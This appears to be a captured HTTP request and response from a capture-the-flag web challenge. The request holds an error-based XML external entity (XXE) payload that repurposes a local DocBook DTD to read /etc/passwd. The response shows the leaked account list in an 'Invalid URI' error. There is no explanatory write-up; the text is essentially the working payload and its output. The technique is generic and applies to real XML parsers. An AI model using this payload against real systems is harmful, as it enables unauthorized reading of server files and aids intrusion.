 Raw Params Headers Hex XML
Host: bnv.web.ctfcompetition.com
Content-Length: 341
Origin: http://bnv.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/74.0.3729.131 Safari/537.36
Content-type: application/xml
Accept: */*
Referer: http://bnv.web.ctfcompetition.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Connection: close
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamsa '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;
file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x26;error;
'>
%local_dtd;
Raw Headers Hex
Invalid URI: file:///nonexistent/root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnat
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/ru
systemd-network:x:101:103:systemd Network Management,,,:/ru
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/res
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:106::/var/run/dbus:/bin/false